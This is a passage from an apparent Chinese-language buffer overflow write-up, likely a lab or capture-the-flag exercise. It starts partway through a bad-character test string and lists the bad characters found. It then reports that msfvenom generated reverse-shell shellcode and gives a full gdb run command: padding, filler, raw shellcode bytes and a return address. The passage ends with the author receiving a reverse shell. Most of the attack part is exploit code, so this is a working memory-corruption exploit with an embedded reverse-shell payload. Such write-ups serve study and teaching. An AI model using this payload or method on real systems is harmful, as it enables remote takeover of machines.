\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" + "\x66" * 4') |
得到坏字符0x00 0x09 0x0a 0x20,利用msfvenom生成反弹shellcode

写入shellcode,调试确定shellcode位置

1 | run $(python -c 'print "\x55' * (2060 - 95 - 100) + "\x77"*100 + "\xd9\xcb\xb8\x5f\xb1\x6a\x02\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\x31\x43\x17\x83\xeb\xfc\x03\x1c\xa2\x88\xf7\x93\x1f\xbb\x1b\x80\xdc\x17\xb6\x24\x6a\x76\xf6\x4e\xa1\xf9\x64\xd7\x89\xc5\x47\x67\xa0\x40\xa1\x0f\x4c\xb3\x51\xce\xda\xb1\x51\xaa\x73\x3f\xb0\xfa\xe2\x6f\x62\xa9\x59\x8c\x0d\xac\x53\x13\x5f\x46\x02\x3b\x13\xfe\xb2\x6c\xfc\x9c\x2b\xfa\xe1\x32\xff\x75\x04\x02\xf4\x48\x47" + "\x66" * 4') |

利用点前用空指令NOP(0x90)填充,运行程序收到反弹shell